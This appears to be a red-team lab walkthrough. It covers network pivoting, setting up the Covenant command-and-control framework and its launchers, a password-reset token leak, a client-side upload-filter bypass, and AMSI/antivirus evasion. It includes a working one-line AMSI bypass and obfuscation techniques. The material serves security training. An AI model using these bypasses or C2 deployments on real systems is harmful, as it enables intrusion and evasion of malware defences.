Now that we have a SOCKs server set up, we need to interpret and manage these connections. This is where proxychains come in. Proxychains allows us to connect to the SOCKs server and route traffic through the proxy in the command line. To add the SOCKs server to proxychains, you will need to edit /etc/proxychains.conf. You can see an example configuration below.

You will need to add the following line to the configuration file: socks5 127.0.0.1 1080
To use the proxy, you will need to prepend any commands you want to route through the proxy with proxychains. An example usage can be found below.
Example usage: proxychains curl http://<IP>
The second tool we will be looking at is sshuttle. Sshuttle is unique in its approaches to pivoting because all of its techniques are done remotely from the attacking machine and do not require the configuration of proxychains. However, a few of the disadvantages of sshuttle are that it will only work if there is an ssh server running on the machine, and it will not work on Windows hosts. You can download sshuttle from GitHub, https://github.com/sshuttle/sshuttle
Using sshuttle is relatively easy and only requires one command. For sshuttle to work, you only need to specify one parameter, -r . With this parameter, you will specify the user and target like you would for a standard ssh connection. You will also need to specify the CIDR range of the network; this does not require a parameter. Find an example of syntax below.
Syntax: sshuttle -r USER@MACHINE_IP 0.0.0.0/0
For more information about sshuttle and how to use it, check out the documentation, https://sshuttle.readthedocs.io/en/stable/overview.html.
Command and Control - Command your Foes and Control your Friends
From scanning the internal network, we know that the rest of the network is Windows hosts. When in an engagement, red teams will often utilize a C2 server as a base of operations to help operationalize payloads and maintain access using modules. We will be setting up our C2 server and getting familiar with its operations before moving on to attacking the rest of the network.
We can use a command and control server to organize users and deploy modules or tasks on a compromised device. Rather than using reverse shells and payloads, you can use a stager and listeners with a C2 server to help a red team through an engagement. Throughout this walkthrough, we will use the Covenant, developed by Cobbr and the SpectreOps Team. If you prefer to use another C2 framework like Empire or Cobalt Strike, you can use them; however, the modules and stagers may be different than shown.
From the Covenant GitHub, "Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers."

For more information about Covenant, check out the Covenant GitHub wiki, https://github.com/cobbr/Covenant/wiki
The Covenant installation is relatively straightforward, with a few quirks and areas that may need troubleshooting. The installation requires two separate central installs: .NET Core SDK and downloading Covenant itself.
To begin setting up Covenant, we will begin with installing the .NET Core SDK. Covenant requires .NET Core SDK 3.1.0. You can download the SDK from either the .NET downloads page or adding the .NET repositories and downloading via apt.
For more information about downloading via the downloads page, check out this link, https://dotnet.microsoft.com/download/dotnet/3.1.
For more information about downloading via the repositories, check out this link, https://docs.microsoft.com/en-us/dotnet/core/install/linux-ubuntu
Follow along with either of the methods and install .NET Core SDK 3.1.0. This will be the utility we use to build and run Covenant.
Once you have the SDK installed, you can clone the Covenant repository from GitHub. Find an example below.
Command used: git clone --recurse-submodules https://github.com/cobbr/Covenant
Since Covenant is written entirely in .NET Core, all dependencies are already handled when building with the SDK.
Now that both the SDK and Covenant are installed, we can start up Covenant for the first time. Covenant will start on localhost port 7443. Find example syntax below.
Command used: sudo ./dotnet run --project /opt/Covenant/Covenant
Once you navigate to 127.0.0.1:7443 you will be greeted with a user creation screen. Create a user and sign in to Covenant. Find an example of the sign-in page below.

If successfully signed in, you should be met with a dashboard like the one shown below.

Command and Control - Bug on the Wire
Now that we have Covenant set up and signed in, we can begin covering the basics of operating and creating a listener with Covenant. This will be helpful later when you get onto a Windows box and deploy a grunt quickly.
When operating with Covenant, there are four main stages: creating a listener, generating a stager, deploying a grunt, utilizing the grunt. All stages of operation can already be done using other tools like MSFVenom, Netcat, Metasploit, etc. however, Covenant gives you a way to operationalize them all under one platform allowing for easier management and collaborative operations.
Covenant is an extensive and diverse command and control framework with many different functionalities. We will only be covering the basics of operating with Covenant. For more information, check out the SpecterOps blog, https://posts.specterops.io/, and the SoCon talk on "Operating with Covenant" by Ryan Cobb and Justin Bui https://www.youtube.com/watch?v=oN_0pPI6TYU.
The first step in operating with Covenant is to create a listener. Listeners are built off profiles; you can think of profiles like HTTP requests/pages that will serve as the channel that will handle all C2 traffic. There are four default profiles that Covenant comes with, outlined below.
CustomHttpProfileCustom profile that does not require any cookies.DefaultBridgeProfileDefault profile for a C2 bridge.DefaultHttpProfileDefault HTTP profile.TCPBridgeProfileDefault TCP profile for a C2 bridge.
Covenant offers an easy way of editing the listeners along with a GUI. There are many parameters present; we will only be going over a quick overview of each parameter outlined below.
NameName of profile to be used throughout the interface.DescriptionDescription of profile and its use cases.MessageTransformSpecify how data will be transformed before being placed in other parameters.HttpUrlslist of URLs the grunt can callback to.HttpRequestHeadersList of header pairs (name/value) that will be sent with every HTTP request.HttpResponseHeadersList of header pairs (name/value) that will be sent with every HTTP response.HttpPostRequestFormat of data when a grunt posts data back to the profile.HttpGetResponseHTTP response when a grunt GETs data to the listener.HttpPostResponseHTTP response when a grunt POSTs data to the listener.
We will be going further in-depth with editing and creating profiles in Task 26.
Once you have decided what profile you would like to use, we can begin creating the listener. We recommend using the DefaultHttpProfile, to start with, but we will be changing this in later tasks when dealing with AV evasion.
To create a listener, navigate to the Listeners tab from the side menu and select Create Listener.
You will see several options to edit; each option is outlined below.
Name(optional) will help to identify different listeners.BindAddressLocal address listener will bind on, usually0.0.0.0.BindPortLocal port listener will bind on.ConnectPortPort to callback to, suggested to set to80,8080, or8888.ConnectAddressesAddresses for the listener to callback to, hostname portion of theURL.URLsCallback URLs the grunt will be connected directly back to.UseSSLDetermines whether or not the listener usesHTTPorHTTPS.SSLCertificateCertificate used by the listener if SSL is set to true.SSLCertificatePasswordPassword being used by theSSLCertificate.HttpProfileProfile used by the listener and grunt to determine communication behavior.
To create a basic listener for this network we only suggest editing the Name, ConnectPort, and ConnectAddresses
Once created, the listener should appear within the Listeners tab. You can now start and stop the listener as needed.

Command and Control - The Blood Oath
Now that we have a listener in Covenant, we can create a launcher to deploy a grunt. Again, this will be helpful later when you get onto a Windows box and need to deploy a grunt quickly.
From the Covenant GitHub, "Launchers are used to generate, host, and download binaries, scripts, and one-liners to launch new Grunts."
There are ten different launchers to choose from within Covenant, each launcher will have its requirements, and some may not be supported on modern operating systems. Launcher types are outlined below.
BinaryGenerates a custom binary to launch grunt, does not rely on a system binary.ShellcodeConverts binary to shellcode using donut, https://github.com/TheWover/donutPowerShellGenerates PowerShell code to launch a grunt usingpowershell.exe.MSBuildGenerates an MSBuild XML file to launch a grunt usingmsbuild.exe, https://lolbas-project.github.io/lolbas/Binaries/Msbuild/InstallUtilGenerates an InstallUtil XML file to launch a grunt usinginstallutil.exe, https://lolbas-project.github.io/lolbas/Binaries/Installutil/MshtaGenerates an HTA file to launch a grunt usingmshta.exe, https://lolbas-project.github.io/lolbas/Binaries/Mshta/Regsrv32Generates an SCT file to launch a grunt usingregsrv32.exe, https://lolbas-project.github.io/lolbas/Binaries/Regsvr32/WmicGenerates an XSL file to launch a grunt usingwmic.exe, https://lolbas-project.github.io/lolbas/Binaries/Wmic/CscriptGenerate a JScript file to launch a grunt usingcscript.exe, https://lolbas-project.github.io/lolbas/Binaries/Cscript/WscriptGenerate a JScript file to launch a grunt usingwscript.exe, https://lolbas-project.github.io/lolbas/Binaries/Wscript/
There are several options for each launcher, with some launchers having specific options. For this task, we will be focusing on the binary launcher and its options. The configuration options are outlined below.
ListenerListener the grunt will communicate with.ImplantTemplateType of implant launcher will use.DotNetVersion.NET version launcher will use, dependent onImplantTemplate.DelayTime grunt will sleep in-between callbacks. A larger delay can aid in stealthy communications.JitterPercentPercent of variability inDelay.ConnectAttemptsAmount of times grunt will attempt to connect back to the server before quitting.KillDateDate specified grunt will quit and stop calling back.
To create a basic launcher for this network, we only suggest editing the Listener and ImplantTemplate
Once created, the launcher will be downloaded or output a one-liner that can be copied. You can then use the launcher as needed to deploy grunts.

To deploy a grunt, you will only need to transfer your launcher to your target machine and execute the payload using your preferred method; this will change based on what launcher you decide to use.
Once executed, the grunt should check back into the server and appear within the Grunt tab.
Note: This is only an example of executing a grunt; you will not need to execute a grunt until later tasks.

If you navigate to the grunt to interact with it, you will be given an interaction menu. From here, you can remotely control the grunt and execute shell commands and modules. This will be covered further in-depth in Task 29.

Answer the questions
Read the above and practice building a launcher.
Command and Control - We ran out of Halo and YAML references...
A large part of operating with Covenant is task usage. Covenant, by default, does not come with a large number of tasks/modules to choose from like other C2 frameworks like Empire and PoshC2. This means that we will need to create our own tasks of tools that we want to use within Covenant. Luckily for us, Covenant is built off .NET and C#, making it easy to convert any C# code into a task.
For this task, we will be converting SharpEDRChecker into a Covenant task; this will later be used in Task 36.
Since Covenant v0.5, the way that the Covenant backend intakes and parses tasks has changed. Covenant now utilizes YAML files to define tasks and task data. From the YAML website, "YAML is a human-friendly data serialization standard for all programming languages." This makes it easy for developers and operators to weaponize and integrate tooling into Covenant.
Find an outline below of rules you need to have in mind when building tasks to ensure that your task integrates with the grunt.
Define a class called
TaskDefine a method called
ExecuteReturn a string
We will begin by using an example template that we can later modify and add references to. Find an example YAML template for Covenant below.
The above is a basic template that we can use to get the basic structure of our task down. Find an explanation of each YAML tag below.
NameName of the task in Covenant UI.AliasesAliases or shortcuts for the task.DescriptionDescription of the task in Covenant UI.LanguageLanguage the task source code is written in.CompatibleDotNetVersionsVersions of .NET the source code will run on.CodeSource code of task.
We have a basic structure for our task data, but our task will still not work. Covenant uses .NET; we need to define our reference assemblies that .NET will use to interpret our code and provide basic functionality. Find an example YAML template for reference assemblies below.
Depending on what project we are working on and what assemblies it uses will depend on how many and what reference assemblies we add to this template. For our example task, we will only need to add basic assemblies found in the template above.
This method of adding reference assemblies can also be used to add reference sources; this is how we can add external C# code. We will be covering this in more depth later in this task.
We can add together the above YAML to create a final example template that we can use to test our task source code. Find the YAML template below.
You can add this YAML file under Covenant/Covenant/Data/Tasks/. If we rebuild and run Covenant, our newly created task should appear within the UI and can be used with any grunts now.
Now that we have a basic task working, we can attempt to convert SharpEDRChecker to Covenant. This process is not as hard as it seems and is fully outlined below.
First, we will want to place the entire SharpEDRChecker source code repository in Covenant/Covenant/Data/ReferenceSourceLibraries/. This will allow Covenants backend to integrate and parse the source code and references of the tool.
You can also import PowerShell scripts or commands using the PowerShell and PowerShellImport tasks along with creating your own tasks.
Answer the questions
Read the above and practice converting offensive tools to Covenant tasks.
Web App Exploitation - Hide yo' Kids, Hide yo' Wives, Hide yo' Tokens
Now that we have access to the internal network and have identified a new target, S-SRV01. We know that S-SRV01 has an open web server that we can look at to begin our attack.
We have a few credentials that we can try as well as a username and username scheme that we can use to attempt to gain access to the website.
Looking through the web app, we see a password reset and a valid username. We can poke at the web app to identify vulnerabilities that we can exploit to gain access to the webserver.
Password resets will typically utilize tokens to keep track of users. They will authenticate a reset request as it is sent. The web app will send the token privately when a reset is requested. Sometimes a reset can be misconfigured and leak the token used to spoof a user and reset a controlled user's password. We will be covering an example of this vulnerability along with the vulnerable source code below.
To understand this vulnerability, we can begin by looking at the source code behind the vulnerability. All code below is performed server-side; however, testers can find the token by looking through client-side storage.
The specific part of the code that is vulnerable is when the resettoken is sent via JSON. This will leak the token to client-side storage. Find the specific code block below.
To exploit this, we can utilize Chrome and/or Firefox developer tools. Responses from the web server can be in the form of a cookie or a JSON token stored in client-side storage.
You can find the token under either Application for a cookie or Network for a JSON token.

Once you have retrieved the token from the JSON response or cookie, you can submit it within the URL query under ?token.
It is important to note that each company or webserver will handle resets and tokens differently. Some may opt for a JWT solution; others may prefer a local database solution; it all depends on the developers themselves, and vulnerabilities may change depending on how the server-side code is written.
Answer the questions
What user can we control for a password reset on S-SRV01?
What is the name of the cookie intercepted on S-SRV01?
What is the size of the cookie intercepted on S-SRV01?
What page does the reset redirect you to when successfully authenticated on S-SRV01?
Web App Exploitation - Thanks, I'll let myself in.
Now that we have successful authentication to the web app we know that we have an upload page, however, from code analysis the page uses client-side filtering meaning we can only upload images. We can bypass these filters using BurpSuite.
From GeekforGeeks, client-side filtering is, "These are the types of filter checks present in the browser itself. When the user types an input, the input is verified by the client-side filters. If the data entered by the user is valid, the input is accepted else an error is thrown depending on what wrong input the user has typed."
There are four easy ways to bypass a client-side upload filter:
Turn off JavaScript in your browser - this will work provided the site doesn't require JavaScript in order to provide basic functionality. If turning off JavaScript completely will prevent the site from working at all then one of the other methods would be more desirable; otherwise, this can be an effective way of completely bypassing the client-side filter.
Intercept and modify the incoming page. Using Burpsuite, we can intercept the incoming web page and strip out the Javascript filter before it has a chance to run. The process for this will be covered below.
Intercept and modify the file upload. Where the previous method works the webpage is loaded, this method allows the web page to load as normal but intercepts the file upload after it's already passed (and been accepted by the filter). Again, we will cover the process of using this method in the course of the task.
before
Send the file directly to the upload point. Why use the webpage with the filter, when you can send the file directly using a tool like
curl? Posting the data directly to the page which contains the code for handling the file upload is another effective method for completely bypassing a client-side filter. We will not be covering this method in any real depth in this tutorial, however, the syntax for such a command would look something like this:curl -X POST -F "submit=<value>" -F "<file-parameter>=@<path-to-file>" <site>. To use this method you would first aim to intercept a successful upload (using Burpsuite or the browser console) to see the parameters being used in the upload, which can then be slotted into the above command.
To help us identify the client-side filtering and ways we can bypass it we can perform code analysis. Taking a look at the source code below, we see that it is using a basic JavaScript function to check for the MIME type of files.
In this code, we can see that the filter is using a whitelist to exclude any MIME type that isn't image/jpeg.
Our next step is to attempt a file upload -- as expected, if we choose a JPEG, the function accepts it. Anything else and the upload is rejected.
Having established this, let's start Burpsuite and reload the page. We will see our own request to the site, but what we really want to see is the server's response, so right-click on the intercepted data, scroll down to "Do Intercept", then select "Response to this request":

When we click the "Forward" button at the top of the window, we will then see the server's response to our request. Here we can delete, comment out, or otherwise break the JavaScript function before it has a chance to load.

Having deleted the function, we once again click "Forward" until the site has finished loading, and are now free to upload any kind of file to the website.
It's worth noting here that Burpsuite will not, by default, intercept any external Javascript files that the web page is loading. If you need to edit a script that is not inside the main page is loaded, you'll need to go to the "Options" tab at the top of the Burpsuite window, then under the "Intercept Client Requests" section, edit the condition of the first line to remove ^js$|.

For more information on file upload vulnerabilities check out 'Upload Vulnerabilities' by MuirlandOracle.
You can now attempt to upload your launcher or other payloads to the server but you might notice that when trying to execute them they will fail even if they are properly uploaded. This is because there may be some kind of AV or EDR solution active on the box. Move on to the next tasks to learn about AV evasion and how we can successfully pop a shell on the server.
Answer the questions
Read the above and attempt a client-side filter bypass on S-SRV01.
AV Evasion - Basically a joke itself....
Note: Before moving on with AV evasion please read the entire section's notes and tasks. This section contains multiple methods and techniques that you can mix and match to reach the end goal of evading anti-virus.
Now that we can upload a file, we notice that our shells are killed or fail at uploading because AV catches them. In the following six tasks, we will be covering the vast topic of AV evasion and how it can be used in conjunction with C2 frameworks like Covenant and offensive tooling. The following tasks compound each other; one task alone will not be enough to evade detections itself. You will need to combine many techniques shown until you have successfully written or created a clean payload/tool. To begin bypassing EDR solutions, we need to understand our first enemy, AMSI.
The Anti-Malware Scan Interface (AMSI) is a PowerShell security feature that will allow any applications or services to integrate into antimalware products. AMSI will scan payloads and scripts before execution inside of the runtime. From Microsoft, "The Windows Antimalware Scan Interface (AMSI) is a versatile interface standard that allows your applications and services to integrate with any antimalware product that's present on a machine. AMSI provides enhanced malware protection for your end-users and their data, applications, and workloads."
For more information about AMSI, check out the Windows docs, https://docs.microsoft.com/en-us/windows/win32/amsi/
Find an example of how data flows inside of Windows security features below.

AMSI will send different response codes based on the results of its scans. Find a list of response codes from AMSI below.
AMSI_RESULT_CLEAN = 0
AMSI_RESULT_NOT_DETECTED = 1
AMSI_RESULT_BLOCKED_BY_ADMIN_START = 16384
AMSI_RESULT_BLOCKED_BY_ADMIN_END = 20479
AMSI_RESULT_DETECTED = 32768
AMSI is fully integrated into the following Windows components.
User Account Control, or UAC
PowerShell
Windows Script Host (wscript and cscript)
JavaScript and VBScript
Office VBA macros
AMSI is instrumented in both System.Management.Automation.dll and within the CLR itself. When inside the CLR, it is assumed that Defender is already being instrumented; this means AMSI will only be called when loaded from memory.
We can look at what PowerShell security features physically look like and are written using InsecurePowerShell, https://github.com/PowerShell/PowerShell/compare/master...cobbr:master maintained by Cobbr. InsecurePowerShell is a GitHub repository of PowerShell with security features removed; this means we can look through the compared commits and identify any security features. AMSI is only instrumented in twelve lines of code under src/System.Management.Automation/engine/runtime/CompiledScriptBlock.cs. Find the C# code used to instrument AMSI below.
Third-parties can also instrument AMSI in their products using the methods outlined below.
AMSI COM Interface, https://docs.microsoft.com/en-us/windows/win32/api/amsi/nn-amsi-iamsistream
For more information about AMSI integration in third-party products, check out this Microsoft article, https://docs.microsoft.com/en-us/windows/win32/amsi/dev-audience In the next task, we will look at how we can utilize PowerShell and C# to bypass AMSI.
Answer the questions
Read the above and investigate how AMSI is instrumented.
AV Evasion - THEY WONT SEE ME IF I YELL!
Now that we understand the basics of AMSI and how its instrumented, we can begin bypassing AMSI using PowerShell and C#.
There are a large number of bypasses for AMSI available, a majority written in PowerShell and C#. Find a list of common bypasses below.
Patching amsi.dll
Amsi ScanBuffer patch
Forcing errors
Matt Graeber's Reflection, https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/
PowerShell downgrade
For more information about the variety of bypasses available, check out this GitHub repo, https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell
We will be looking at the Matt Graeber reflection method as well as patching amsi.dll.
The first bypass we will be looking at utilizes native PowerShell reflection to set the response value of AMSI to $null. Find the PowerShell code written by Matt Graeber below.
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
The second method we will be looking at is patching amsi.dll written in PowerShell. This bypass is modified by BC-Security inspired by Tal Liberman, https://github.com/BC-SECURITY/Empire/blob/master/lib/common/bypasses.py. RastaMouse also has a similar bypass written in C# that uses the same technique, https://github.com/rasta-mouse/AmsiScanBufferBypass/blob/main/AmsiBypass.cs.The bypass will identify DLL locations and modify memory permissions to return undetected AMSI response values.
This may seem like a lot of fancy and chopped-up code if you are unfamiliar with Windows architecture and PowerShell, but we can break it up and identify what each section of code does.
The first section of code lines 3 - 10 will use C# to call-in functions from Kernel32 to identify where amsi.dll has been loaded.
Once the C# functions are called in, the code will use Add-type to load the C# and identify the AmsiScanBuffer string in lines 13 - 16. This string can be used to determine where amsi.dll has been loaded and the address location using GetProcAddress.
The next section of code lines 17 - 23 will modify memory permissions and patch amsi.dll to return a specified value.
At this stage, we should have an AMSI bypass that partially works. Signatures for most AMSI bypasses have been crafted, so this means that AMSI and Defender themselves will catch these bypasses. This means we will need to obfuscate our code a slight bit to evade signatures. AMSI obfuscation will be covered in the next task.
For more information about AMSI bypasses, check out the following resources.
Answer the questions
Read the above and select an AMSI bypass to obfuscate.
AV Evasion - AMSIception
Now that we have a partially working bypass, we need to obfuscate the code to bypass detections. I know, AMSIception... There are several tools and articles that can help us out in this process to understand the process and requirements better. It is helpful to think of obfuscation as an art rather than a technique. It can be experimentative and repetitive as you modify and tamper with source code and signatures.
To begin our obfuscation journey, we will start with manual obfuscation along with signature checking scripts. In the next task, we will cover automated obfuscators like Invoke-Obfuscation and ISE-Steroids. The manual route is far more reliable compared to automated obfuscators as you are checking and tampering with each signature within your sample, in this case, an AMSI bypass.
Generally, AMSI is only looking for weak strings for AMSI bypasses such as AmsiScanBuffer, amsiInitFailed, AmsiUtils, etc. This is where string concatenation can come into play and aid in breaking these string signatures. As EDR solutions and products progress, these signatures and methods may become more robust. Still, these identical signatures have been prevalent for a reasonable amount of time and aren't expected to be changing any time soon for non-commercial products.
To aid in our obfuscation efforts, we will use the AMSITrigger script, https://github.com/RythmStick/AMSITrigger, written by RythmStick. This script will take a given PowerShell script and each unique string within it against AMSI to identify what strings are being used to flag the script as malicious. This will only test against AMSI and not Defender; we will go over obfuscating for Defender in a later task; however, for this task, we only need to worry about AMSI since everything is file-less (mostly).
AMSI will also utilize regex to aggregate risk assessment; this means that no one individual string might be flagged rather an entire code block. This can be painful for us to obfuscate and require other techniques like encoding, type acceleration, and run-time decoding.
To use AMSITrigger, we only need to specify two parameters, -u, —url or -i, —inputfile and -f, —format. Find example syntax below.
Syntax: .\\AMSITrigger.exe -u <URL> -f 1 or .\\AMSITrigger.exe -i <file> -f 1

Running the script against the AMSI bypass from BC-Security shown in the previous task, we see that the VirtualProtect code block was flagged along with the run-time buffer.
We can also use format 3 to see inline with the code with precisely what is being flagged.

The first method of manual obfuscation we will look at is string concatenation. From the Microsoft documentation, "Concatenation is the process of appending one string to the end of another string. You concatenate strings by using the + operator. For string literals and string constants, concatenation occurs at compile-time; no run-time concatenation occurs. For string variables, concatenation occurs only at run time." Concatenation is a fairly common technique used within most programming languages; however, we can abuse it to aid us in obfuscation. Find an example of string concatenation below.
$OBF = 'Ob' + 'fu' + 's' +'cation'
There are several various methods of string concatenation and other techniques that we can use to break signatures. Find an outline of the different methods below.
Concatenate -
('co'+'ffe'+'e')Reorder -
('{1}{0}'-f'ffee','co')Whitespace -
( 'co' +'fee' + 'e')
String manipulation usually will help break single-string weak signatures; as previously explained, AMSI can also use regex to aggregate risk assessment. We will need to use more advanced techniques like encoding and type acceleration in regex signatures found below.
The second method of manual obfuscation we will look at is type acceleration. From the Microsoft documentation, "Type accelerators are aliases for .NET framework classes. They allow you to access specific .NET framework classes without having to type the full class name explicitly. For example, you can shorten the AliasAttribute class from [System.Management.Automation.AliasAttribute] to [Alias]." https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_type_accelerators?view=powershell-7.1
We can abuse type accelerators to modify malicious types and break the signatures of types. For example, you can use PowerShell to create your own PSObject and type accelerator to be used in place of the malicious type and, in turn, break the AMSI signature.
This may seem like an intimidating topic at first, but we can break it down into two lines of code to make it easier to understand.
To create a type accelerator, we will need to first declare a PSObject in Assembly to retrieve the type.
[PSObject].Assembly.GetType
We will then need to add our malicious type to System.Management.Automation.TypeAccelerators. This will allow us to use the type accelerator as a separate type from the malicious type. Find example code below.
("System.Management.Automation.TypeAccelerators")::Add('dorkstork', [system.runtime.interopservices.marshal])
We can combine these two code snippets to create a final PSObject containing the newly created type.
[PSObject].Assembly.GetType("System.Management.Automation.TypeAccelerators")::Add('dorsktork', [system.runtime.interopservices.marshal])
We can then replace the PSObject at the location of the malicious type. Find a comparison of the new and old code below.
Old: [system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);
New: [dorkstork]::copy($buf, 0, $BufferAddress, 6);
Now we have a newly created type accelerator that will break the signature attached to it.
For more information about creating type accelerators within PowerShell, check out this blog, https://community.idera.com/database-tools/powershell/powertips/b/tips/posts/adding-new-type-accelerators-in-powershell
To entirely obfuscate our code and ensure our bypass works, we can combine the two techniques shown. In addition, you can rerun AMSITrigger as needed to help identify broken signatures and other signatures not yet broken.
At this point, you should now have a working AMSI bypass. You can now move on to obfuscating and modifying our grunt and launcher itself to evade AV.
For more information about manual obfuscation and AMSI obfuscation, check out the following resources.
Answer the questions
Read the above and create a working AMSI bypass.
AV Evasion - JU57 0BFU$C47E 1T
Now that we have bypassed AMSI, we need to obfuscate and modify our launcher and grunt code to evade anti-virus. We will begin by understanding the basics of using automated obfuscators like Invoke-Obfuscation and ISE-Steroids to perform advanced string and signature manipulation.
We again recommend using a development virtual machine to test and edit code.
Invoke-Obfuscation, https://github.com/danielbohannon/Invoke-Obfuscation, is a utility built by Daniel Bohannon and Cobbr. It is used to take a series of arguments/obfuscation tokens and automatically obfuscate provided code. From their GitHub, "Invoke-Obfuscation is a PowerShell v2.0+ compatible PowerShell command and script obfuscator.". Red teamers can use obfuscation to make reverse engineering/analysis harder and, in some cases, bypass anti-virus and other detections.
Invoke-Obfuscation syntax can seem very large and scary at first if you don't understand how it breaks down the obfuscation tokens. We can follow along with this guide created by the author of Invoke-Obfuscation to get familiar with the syntax https://www.danielbohannon.com/blog-1/2017/12/2/the-invoke-obfuscation-usage-guide.
